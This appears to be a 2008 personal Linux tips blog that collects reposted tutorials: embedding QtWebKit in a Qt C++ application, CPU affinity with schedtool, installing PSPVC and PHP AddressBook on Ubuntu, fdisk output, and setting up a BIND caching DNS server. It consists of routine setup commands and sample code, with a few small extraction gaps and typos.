Monday, August 18, 2008

Render HTML in Your Applications (C/C++) - WebKit - QT

Using WebKit in Your Desktop Application

July 1st, 2008 by Benjamin Meyer in

Include Web content in your desktop application with WebKit.

Qt always has included the ability to render basic HTML and download files with HTTP. With the release of version 4.4.0, this has been taken to a whole new level with the inclusion of WebKit. Developers who use Qt now can utilize WebKit for everything—from simple HTML document viewers to full-blown Web browsers. Trolltech always has been known for creating high-quality APIs that are easy and intuitive to use, and this is just as true with QtWebKit, the integration of WebKit with Qt.

The WebKit rendering engine is used by Safari and has its roots in the KDE Project's KHTML engine, which drives the Konqueror Web browser. Licensed under the LGPL, this open-source engine has been praised for its performance and low memory usage. It was the ideal choice for small devices, such as the Nokia S60 and the iPhone. Beyond Web browsers, WebKit is used by many applications, including Adium, Colloquy, MSN Messenger and Mac OS X's Dashboard. With the addition of the Qt port to WebKit, there no doubt will be many more cross-platform applications in the near future that take advantage of this engine.


Figure 1. Designer lets you easily create forms with widgets, including WebKit.

QtWebKit provides developers with a handful of useful classes. At the very top level, there is QWebView, which is a QWidget with a number of convenience functions, such as setUrl(), loadProgress() and reload(). Inside Qt Designer, the GUI builder for Qt applications, you even can drag a QWebView into a form and set the URL. QWebView is built on top of QWebPage, which contains the Web content, history and settings. QWebPage is not a widget, but was built to be used on many surfaces, including QGraphicsView, Qt's canvas widget. Supporting QWebView and QWebPage are classes that let you build plugins, access the page history and walk the frames.

A lot of the fun of having WebKit in your application is having it pull content from the Internet. Qt 4.4.0 introduces new networking classes, including an all new HTTP implementation. QNetworkAccessManager handles all network requests and replies with support for HTTP 1.0, 1.1 and SSL. A custom cookie jar and proxy configuration also can be set. Qt's source code includes a demo browser and example applications that show off how to use many of the features of these classes.

Qt always has provided fantastic cross-platform support with integration into the desktop. With the introduction of QtWebKit, developers now can make a cross-platform desktop application for a Web site. Linux Journal provides a digital subscription that lets you download older issues. The Web site is very simple and a perfect candidate for building a small application around. Although the Web site does have the table of contents, it does not provide a way to search all the available issues for articles. So the application I am going to make provides an easy way to search through the issues and let you download them.

The GUI for the application was made with Qt Designer and has a matching main window class that contains the functionality. To compile the project, Qt includes a cross-platform build tool called qmake. Beyond the normal qmake template when using QtWebKit, the Qt variable also needs WebKit to be specified for the library to be linked in. Our application's project file (lj.pro) consists of the following:

TEMPLATE = app
QT += WebKit
FORMS += lj.ui
SOURCES += main.cpp mainwindow.cpp
HEADERS += mainwindow.h

Like most Qt applications, main.cpp contains only a small amount of code. It constructs a QApplication and the main window, and then starts the event loop. By setting the application name, we tell QtWebKit to include it in the user agent string automatically. That way, if Qt's networking in your application starts behaving badly, Web site developers know whom to contact. The user agent string is, of course, fully customizable by subclassing QWebPage if you need to. Here's the main.cpp file:

#include 
#include "mainwindow.h"

int main(int argc, char **argv)
{
QApplication app(argc, argv);
app.setApplicationName("LinuxJournalDigital");
MainWindow mainwindow;
mainwindow.show();
return app.exec();
}

The interface was built in just a few minutes using Qt Designer. On the left-hand side are two QListViews. The one on the top will contain the list of available issues, and the bottom one will contain the table of contents of the currently selected issue. On the right-hand side is a QWebView.


Figure 2. Designer shows off the form for our application.

The interface file is turned into a header file (ui_lj.h) by uic during the compilation process. ui_lj.h contains the generated Ui_Form class along with all the objects in the interface. The main window class definition is a subclass of QMainWindow and Ui_Form. The only new objects in the MainWindow classes are the models that are used to contain the list of issues and the proxy, which is used for searching. The mainwindow.h file is as follows:

#include 
#include
#include "ui_lj.h"

class MainWindow :
public QMainWindow, public Ui_Form
{
Q_OBJECT
public:
MainWindow();

private slots:
void downloadFinished();
void clicked(const QModelIndex &);
void activated(const QModelIndex &);
void downloadRequested(const QNetworkRequest &);
void downloadingIssueFinished();
void downloadProgress(qint64, qint64);

private:
QStandardItemModel *issues;
QSortFilterProxyModel *proxy;
QStringListModel *tocModel;
};

mainwindow.cpp contains all the application's plumbing. The MainWindow constructor sets up the interface, creates the toolbar and begins to fetch the available issues. setupUi() is declared in the generated interface header and populates the central widget with the widgets that were specified in the interface file. The toolbar is populated with actions for the Web page and a line edit for searching. Rather than create and set up each QAction manually, QWebPage has built-in actions that can be used. Here's mainwindow.cpp:

#include "mainwindow.h"

#define SERVER "https://secure.linuxjournal.com/" \
"allsubs/"

MainWindow::MainWindow() : QMainWindow()
{
QWidget *w = new QWidget;
setCentralWidget(w);
setupUi(centralWidget());

connect(issuesView, SIGNAL(activated(QModelIndex))
,this, SLOT(activated(QModelIndex)));
connect(issuesView, SIGNAL(clicked(QModelIndex)),
this, SLOT(clicked(QModelIndex)));
issues = new QStandardItemModel(issuesView);
proxy = new QSortFilterProxyModel(issues);
proxy->setSourceModel(issues);
proxy->setFilterCaseSensitivity(Qt::CaseInsensitive);
proxy->setFilterRole(Qt::UserRole + 1);
issuesView->setModel(proxy);
connect(
webView, SIGNAL(statusBarMessage(QString)),
statusBar(), SLOT(showMessage(QString)));
connect(webView->page(),
SIGNAL(downloadRequested(QNetworkRequest)),
this, SLOT(downloadRequested(QNetworkRequest)));
tocModel = new QStringListModel(this);
toc->setModel(tocModel);

QToolBar *bar = addToolBar(tr("Navigation"));
bar->addAction(
webView->pageAction(QWebPage::Back));
bar->addAction(
webView->pageAction(QWebPage::Forward));
bar->addAction(
webView->pageAction(QWebPage::Stop));
bar->addAction(
webView->pageAction(QWebPage::Reload));
bar->addSeparator();

QLabel *label = new QLabel("Search:", bar);
bar->addWidget(label);
QLineEdit *search = new QLineEdit(bar);
QSizePolicy policy = search->sizePolicy();
search->setSizePolicy(QSizePolicy::Preferred,
policy.verticalPolicy());
bar->addWidget(search);
connect(search, SIGNAL(textChanged(QString)),
proxy, SLOT(setFilterFixedString(QString)));
QUrl home(SERVER "dlj.php?action=show-account");
webView->load(home);

setWindowTitle("Linux Journal Digital Archive");

QNetworkAccessManager *networkManager =
webView->page()->networkAccessManager();

QUrl url(SERVER "dlj.php?action=show-downloads");
QNetworkRequest request(url);
QNetworkReply *r = networkManager->get(request);
connect(r, SIGNAL(finished()),
this, SLOT(downloadFinished()));
}


Figure 3. The application with all the found issues and the table of contents of the currently selected issue.

When the application launches, the user will see the main login page, and in the background, the “show-downloads” page is downloaded from Linux Journal. In an ideal world, Linux Journal would provide a simple XML file with all the available issues, table of contents and download location, but because this is just a demo, this information is acquired the hard way. It does this by using a regular expression to find any available issues, which is listed at the top of every Web page:

void MainWindow::downloadFinished()
{
QNetworkReply *reply =
((QNetworkReply *)sender());
QByteArray data = reply->readAll();
QTextStream out(&data);
QString file = out.readAll();

// The first page, find all of the pages that
// we can download issues from and fetch them.
if (issues->rowCount() == 0) {
QRegExp rx("show-downloads&row_offset=[0-9]*");
QStringList pages;
int pos = 0;
while (pos != -1) {
pos = rx.indexIn(file, pos + 1);
QString page = rx.capturedTexts().first();
if (!page.isEmpty() && !pages.contains(page))
pages.append(page);
}
QNetworkAccessManager *networkManager =
webView->page()->networkAccessManager();
foreach (QString page, pages) {
QUrl url(SERVER "dlj.php?action=" + page);
QNetworkReply *reply =
networkManager->get(QNetworkRequest(url));
connect(reply, SIGNAL(finished()),
this, SLOT(downloadFinished()));
}
}

Each Web page also contains several issues, usually three. Another regular expression is used to find each issue and the table of contents for that issue. After they are extracted, the data is put into the model where it is displayed:

  QRegExp issue("class=\"data-data\">([a-zA-Z]* " \
"20[0-9][0-9])");
int pos = 0;
while (pos != -1) {
pos = issue.indexIn(file, pos + 1);
QString page = issue.capturedTexts().value(1);
QStandardItem *item = new QStandardItem(page);
if (!page.isEmpty()) {
item->setData(reply->url(), Qt::UserRole);
item->setFlags(Qt::ItemIsSelectable
| Qt::ItemIsEnabled);
issues->insertRow(issues->rowCount(), item);
}

// Now that we have an issue, find the
// table of contents
QRegExp toc("
");
toc.setMinimal(true);
toc.indexIn(file, pos);
QStringList list =
toc.capturedTexts().first().split("
  • ");
    for (int j = list.count() - 1; j >= 0; --j) {
    QString s = list[j].simplified();
    if (!s.endsWith("
  • "))
    list.removeAt(j);
    else {
    s = s.mid(0, s.length() - 5);
    list[j] = s;
    }
    }

    // The table of contents is joined
    // together in one string and is used
    // by the proxy for searching
    item->setData(list.join(" "),
    Qt::UserRole + 1);

    // Save TOC which will be used to populate the
    // TOC list view if this issue is clicked on
    item->setData(list, Qt::UserRole + 2);
    }
    }

    The proxy is set to filter on Qt::UserRole + 1, which contains the full table of contents for each issue. When you type in the search box, any issue that doesn't contain the string will be filtered out.


    Figure 4. On-the-fly searching filters the issues only to those that contain the search string.

    When an issue is clicked, the table of contents is fetched out of the issuesView model and inserted into the tocModel where it is displayed in the lower list view:

    void MainWindow::clicked(const QModelIndex &index)
    {
    QVariant v = index.data(Qt::UserRole + 2);
    tocModel->setStringList(v.toStringList());
    }

    When an issue is activated (depending on the platform, this could be a double-click or single-click), the URL is fetched out of the issue model and set on the QWebView:

    void MainWindow::activated(const QModelIndex &index)
    {
    webView->load(index.data(Qt::UserRole).toUrl());
    }

    Once the user clicks on the download issue button, the Web site confirms authentication and then forwards to a Web page to download the actual file. Once there, downloadRequested() is called. From here on out, the example deals mostly with the new networking code. QWebPage has a built-in QNetworkAccessManager that is used to fetch the PDF:

    void MainWindow::downloadRequested(
    const QNetworkRequest &request)
    {
    // First prompted with a file dialog to make sure
    // they want the file and to select a download
    // location and name.
    QString defaultFileName =
    QFileInfo(request.url().toString()).fileName();
    QString fileName =
    QFileDialog::getSaveFileName(this,
    tr("Save File"),
    defaultFileName);
    if (fileName.isEmpty())
    return;

    // Construct a new request that stores the
    // file name that should be used when the
    // download is complete
    QNetworkRequest newRequest = request;
    newRequest.setAttribute(QNetworkRequest::User,
    fileName);

    // Ask the network manager to download
    // the file and connect to the progress
    // and finished signals.
    QNetworkAccessManager *networkManager =
    webView->page()->networkAccessManager();
    QNetworkReply *reply =
    networkManager->get(newRequest);
    connect(
    reply, SIGNAL(downloadProgress(qint64, qint64)),
    this, SLOT(downloadProgress(qint64, qint64)));
    connect(reply, SIGNAL(finished()),
    this, SLOT(downloadIssueFinished()));
    }

    Because Linux Journal PDFs are large files, it is important to give notification on the download progress. The simplest method is to update the status bar with the progress:

    void MainWindow::downloadProgress(qint64
    bytesReceived, qint64 bytesTotal)
    {
    statusBar()->showMessage(QString("%1/%2")
    .arg(bytesReceived)
    .arg(bytesTotal), 1000);
    }

    When the PDF has finished downloading successfully, the filename and location that were chosen by the user before are retrieved, and the full file is saved to disk:

    void MainWindow::downloadingIssueFinished()
    {
    QNetworkReply *reply = ((QNetworkReply*)sender());
    QNetworkRequest request = reply->request();
    QVariant v =
    request.attribute(QNetworkRequest::User);
    QString fileName = v.toString();
    QFile file(fileName);
    if (file.open(QFile::ReadWrite))
    file.write(reply->readAll());
    }

    Conclusion

    The inclusion of WebKit into Qt provides the opportunity for a number of very interesting applications to be developed. It will no doubt be utilized in many different types of applications, from desktop Web applications to applications that use it to display and manipulate HTML. QtWebKit has come a long way since the port was initially started two years ago. It will be exciting to see how QtWebKit improves and what people create with it.

    Benjamin Meyer is a happily married hacker. He has been developing with Qt for 11 years, and he has worked on many tools and applications, such as KDE's audiocd ioslave, System Settings, KAutoConfig, KAudiocreator, QAutotestGenerator, Valgrind Tools, NetflixRecommenderFramework, Zaurus applications and much more. He collects Transformers and runs the site

    Taken From: Linux Journal Issue #171/July 2008 - Using WebKit in Your Desktop Application by Benjamin Meyer

    Sunday, August 10, 2008

    Setting Up CPU Affinity (select cpus for a process)

    To set CPU HARD affinity (as opposed to the soft affinity already done by the kernel automatically) install schedtool. Then read the manual to understand how it works.

    The short version:

    To set a process’ affinity to only eg the first CPU (CPU0) and third CPU (CPU2) :

    #> schedtool -a 0,2


    Here is also a very good link to explain when and why HARD affinity could provide benefits vs SOFT affinity. I found way too many posts about "it's not needed" in my search instead of actual information, so clearing up the misconceptions might be a good thing in general.


    http://www-128.ibm.com/developerwork...-affinity.html

    Taken From: http://ubuntuforums.org/showthread.php?t=636521

    Friday, August 8, 2008

    PSP Video Converter (PSPVC) on Ubuntu 8.04

    I'm new to Linux and sure appreciate step by step instructions when I get stuck. Since I haven't been able to find any while trying to install pspvc, I figured I'd roll my own. I managed to successfully install it by piecing together bits from a bunch of posts. Let's see if we can put it all together in one place.

    This worked for me in Ubuntu Edgy. Hopefully, it'll work for you.

    1. Download pspvc from here: http://pspvc.sourceforge.net/, saving it to your desktop.

    2. Double click the pspvc tar.gz file on your desktop.

    3. Press "Extract", ensure "Desktop" is listed as the location to extract the files, and then press the "Extract" button (again).

    4. You should now have a pspvc-install-0.3 folder on your desktop.

    5. Open Terminal or Konsole (whichever you have installed).

    6. Install dependencies using this command:
    Code:

    $ sudo apt-get install libgtk2.0-dev libfaac-dev libxvidcore4-dev nasm build-essential


    7. Several development libraries that pspvc requires will install. You'll see a bunch of output and it'll take a few seconds to complete.

    8. Next, enter the following command, replacing user with your user name. This will change the prompt to the pspvc installation directory.
    Code:

    $ cd /home/user/Desktop/pspvc-install-0.3

    9. To begin the pspvc install, enter this command:
    Code:

    sudo ./install.sh

    10. When the install completes, you should see a message that says "PSPVC installation completed". You're done!

    11. Enter pspvc at the prompt to start the application.


    Taken From: http://ubuntuforums.org/showpost.php?p=2258647&postcount=5

    Tuesday, July 29, 2008

    Installing AddressBook

    Here we have how to install:


    - AddressBook v4.0
    - AddressBook v3.1.5


    AdressBook v4.0 HOWTO

    # Install Apache with it's documentation #####
    $ sudo apt-get install apache2 apache2-doc


    # Start Apache (it should already be started) #####
    $ sudo /etc/init.d/apache2 start


    # Test Apache #####

    Type in on Mozilla Firefox: http://127.0.0.1/
    It should read: It works!

    Nota: The page "It works!" is at /var/www,
    which is apaches root directory,
    so this is where we will put the addressbook.


    # Install the needed MySQL e PHP dependencies #####

    $ sudo apt-get install mysql-server mysql-client
    Type MySQL root password in the upcoming textbox.

    $ sudo apt-get install libapache2-mod-php5 libapache2-mod-perl2

    $ sudo apt-get install php5 php5-cli php5-common php5-curl php5-dev php5-gd php5-imap php5-ldap

    $ sudo apt-get install php5-mhash php5-mysql php5-odbc curl libwww-perl imagemagick


    # Download the AdressBook (http://sourceforge.net/projects/php-addressbook/)

    $ cd ~/Desktop

    $ wget http://downloads.sourceforge.net/php-addressbook/addressbookv4.0.zip?modtime=1212528743&big_mirror=0


    # Extrair o AddressBook #####

    $ cd ~/Desktop

    $ unzip addressbookv4.0.zip


    # Install o AdressBook no Apache #####

    # Copiar o AdressBook para /var/www (apache root dir)
    $ sudo cp -vr addressbookv4.0 /var/www


    # Give Apache (apache-user: www-data) permitions over the AddressBook files #####

    $ sudo chown www-data -vR /var/www/addressbookv4.0/*


    # Configure the AdressBook #####


    # Create AddressBook's database #####

    $ mysql -u root -p

    mysql> create database addressbook_db;

    mysql> exit


    # Configure AddressBook's connection to the database #####

    $ sudo gedit /var/www/addressbookv4.0/config/config.php

    No ficheiro:

    // Database access definition
    // $dbname = "your_database";
    // $dbserver = "localhost";
    // $dbuser = "username";
    // $dbpass = "password";


    // Database access definition
    $dbname = "addressbook_db";
    $dbserver = "localhost";
    $dbuser = "root";
    $dbpass = "12314467";


    # Create the necessary table at the AdressBook's database #####

    $ mysql addressbook_db -u root -p < /var/www/addressbookv4.0/addressbook.sql


    # Restart Apache #####

    $ sudo /etc/init.d/apache2 restart


    # Delete the test page #####

    $ sudo rm -rf /var/www/index.html


    # Configure AdressBook #####

    On Mozilla Firefox type in:
    http://127.0.0.1/addressbookv4.0 ou http://127.0.0.1/addressbookv4.0/index.php
    now just configure addressbook acording to the presented instructions.


    AdressBook v3.1.5 HOWTO

    # Install Apache with it's documentation #####
    $ sudo apt-get install apache2 apache2-doc

    # Start Apache (it should already be started) #####
    $ sudo /etc/init.d/apache2 start


    # Test Apache #####

    Type in on Mozilla Firefox: http://127.0.0.1/
    It should read: It works!

    Nota: The page "It works!" is at /var/www,
    which is apaches root directory,
    so this is where we will put the addressbook.


    #Install the needed MySQL e PHP dependencies #####

    $ sudo apt-get install mysql-server mysql-client
    Type MySQL root password in the upcoming textbox.

    $ sudo apt-get install libapache2-mod-php5 libapache2-mod-perl2

    $ sudo apt-get install php5 php5-cli php5-common php5-curl php5-dev php5-gd php5-imap php5-ldap

    $ sudo apt-get install php5-mhash php5-mysql php5-odbc curl libwww-perl imagemagick


    # Download the AddressBook (http://sourceforge.net/projects/php-addressbook/)

    $ cd ~/Desktop

    $ wget http://downloads.sourceforge.net/php-addressbook/addressbookv3.1.5.zip?modtime=1212528743&big_mirror=0


    # Extract the AddressBook #####

    $ cd ~/Desktop

    $ unzip addressbookv3.1.5.zip


    # Install AddressBook on Apache #####

    # Copiar o AdressBook para /var/www (apache root dir)

    $ sudo cp -vr addressbookv3.1.5 /var/www


    # Give Apache (apache-user: www-data) permitions over the AddressBook files #####

    $ sudo chown www-data -vR /var/www/addressbookv4.0/*


    # Configure the AdressBook #####

    # Create AddressBook's database #####

    $ mysql -u root -p

    mysql> create database addressbook_db;

    mysql> exit


    # Configure AddressBook's connection to the database #####

    $ sudo gedit /var/www/addressbookv3.1.5/include/config.php

    Change the following at the file:

    // Database access definition
    // $dbname = "your_database";
    // $dbserver = "localhost";
    // $dbuser = "username";
    // $dbpass = "password";


    // Database access definition
    $dbname = "addressbook_db";
    $dbserver = "localhost";
    $dbuser = "root";
    $dbpass = "12314467";


    # Create the necessary table at the AdressBook's database #####

    $ mysql addressbook_db -u root -p < /var/www/addressbookv3.1.5/addressbook.sql


    # Restart Apache #####

    $ sudo /etc/init.d/apache2 restart


    # Delete the test page #####

    $ sudo rm -rf /var/www/index.html


    # Configure AdressBook #####

    On Mozilla Firefox type in :

    http://127.0.0.1/addressbookv3.1.5
    or http://127.0.0.1/addressbookv3.1.5/index.php

    now just configure addressbook acording to the presented instructions.

    Wednesday, July 23, 2008

    List Partitions Information

    List Partitions Information


    [root@laptop ~]# sudo /sbin/fdisk -lu

    Disk /dev/hda: 60.0 GB, 60011642880 bytes
    255 heads, 63 sectors/track, 7296 cylinders, total 117210240 sectors
    Units = sectors of 1 * 512 = 512 bytes

    Device Boot Start End Blocks Id System
    /dev/hda1 * 63 20482874 10241406 7 HPFS/NTFS
    /dev/hda2 20482875 117065654 48291390 f W95 Ext'd (LBA)
    /dev/hda5 20482938 102414374 40965718+ c W95 FAT32 (LBA)
    /dev/hda6 115523478 117065654 771088+ 82 Linux swap / Solaris
    /dev/hda7 102414438 115523414 6554488+ 83 Linux

    Partition table entries are not in disk order

    Configure a Linux DNS Server - Cache and Private DNS

    Configure a Linux DNS Server - Part I (Caching Name Server)


    Not everybody's a Linux hacker straight out of the womb. For those who need a solid example or just want a little advice--no heckling involved--here's another how-to to get you going. We've helped you set up your home web server, so now let's get DNS working so you can have your very own domain.


    How to set up a home DNS server
    by Shannon Hughes


    Domain Name System

    The Domain Name System (DNS) is the crucial glue that keeps computer networks in harmony by converting human-friendly hostnames to the numerical IP addresses computers require to communicate with each other. DNS is one of the largest and most important distributed databases the world depends on by serving billions of DNS requests daily for public IP addresses. Most public DNS servers today are run by larger ISPs and commercial companies but private DNS servers can also be useful for private home networks. This article will explore some advantages of setting up various types of DNS servers in the home network.


    Why set up a private DNS server?

    This question is valid and the answer may vary depending on your home network environment. Maintaining a host file on each client with IP/hostname mappings in a home network that contains a router and a few machines may be sufficient for most users. If your network contains more than a few machines, then adding a private DNS server may be more attractive and worth the setup effort. Some advantages may include:

    *

    Maintenance: keeping track of the host file for every client in your network can be tedious. In fact, it may not even be feasible for roaming DHCP laptops or your occasional LAN party guests. Maintaining host information in one central area and allowing DNS to manage host names is more efficient.
    *

    Cache performance: DNS servers can cache DNS information, allowing your clients to acquire DNS information internally without the need to access public nameservers. This performance improvement can add up for tasks such as web browsing.
    *

    Prototyping: A private internal DNS server is an excellent first step to eventually setting up a public accessible DNS server to access a web server or other services hosted on your internal network. Learning from mistakes on an internal network can help prevent duplicate errors on a public DNS server that could result in loss of service for external users. Note: Some ISPs require customers to have a static IP or business subscription when hosting services in a home network environment.
    *

    Cool factor: Ok, I may be stretching it, but the "cool" factor did have some influence when I set up my first home network DNS server. Creating an internal domain that reflects an individual's personality without paying a domain registrar and issuing hostnames to your clients is cool. The cool factor doubles when your customized hostname glows from your friend's laptop screen.

    Let's start out simply by setting up a caching-only nameserver to handle client DNS requests. A caching-only nameserver won't allow references to internal clients by hostname, but it does allow clients to take advantage of frequently requested domains that are cached.
    Caching nameserver

    Fortunately, setting up a caching nameserver is easy using RHEL (Red Hat Enterprise Linux) or Fedora RPMs. The following RPMs need to be installed on the machine acting as the nameserver (use rpm -q to determine if these packages are installed):

    *

    bind (includes DNS server, named)
    *

    bind-utils (utilities for querying DNS servers about host information)
    *

    bind-libs (libraries used by the bind server and utils package)
    *

    bind-chroot (tree of files which can be used as a chroot jail for bind)
    *

    caching-nameserver (config files for a simple caching nameserver)

    A caching nameserver forwards queries to an upstream nameserver and caches the results. Open the file /var/named/chroot/etc/named.conf and add the following lines to the global options section:


    forwarders { xxx.xxx.xxx.xxx; xxx.xxx.xxx.xxx; }; #IP of upstream ISP nameserver(s)
    forward only; #rely completely on our upstream nameservers


    The block above will cause the caching name server to forward DNS requests it can't resolve to your ISP nameserver. Save the named.conf file and then assign 644 permissions:

    $ chmod 644 named.conf

    Check the syntax using the named-checkconf utility provided by the bind RPM:
    named-checkconf named.conf
    Correct any syntax errors (watch those semicolons) named-checkconf reports. Monitoring the /var/log/messages file may also be helpful in debugging any errors.


    We now need to set the local resolver to point to itself for DNS resolution. Modify the /etc/resolv.conf file to the following:

    nameserver 127.0.0.1

    If you are running a DHCP server on your router make sure your /etc/resolv.conf file does not get overwritten whenever your DHCP lease is renewed. To prevent this from happening, modify /etc/sysconfig/network-scripts/ifcfg-eth0 (replace eth0 with your network interface if different) and make sure the following settings are set:


    BOOTPROTO=dhcp
    PEERDNS=no
    TYPE=Ethernet


    Go ahead and start the nameserver as root and configure to start in runlevels 2-5:

    service named start
    chkconfig named on
    Testing

    The bind-utils RPM contains tools we can use to test our caching nameserver. Test your nameserver using host or dig and querying redhat.com:

    dig redhat.com
    .
    .
    ;; Query time: 42 msec
    ;; SERVER: 127.0.0.1#53(127.0.0.1)


